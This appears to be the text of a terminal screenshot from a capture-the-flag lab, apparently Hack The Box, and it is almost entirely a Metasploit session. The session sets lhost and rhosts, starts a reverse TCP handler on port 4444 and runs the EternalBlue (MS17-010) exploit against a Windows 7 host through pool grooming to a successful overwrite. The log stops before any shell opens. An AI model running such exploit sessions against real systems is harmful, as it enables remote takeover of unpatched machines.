 msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.16.10
lhost => 10.10.16.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.16.10:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
1 sudo  2 Scanning  3 Enum  4 Exploitation  5 Post Explo  10.10.16.10  05/17/25 05:15:17 PM  CPU  4.2%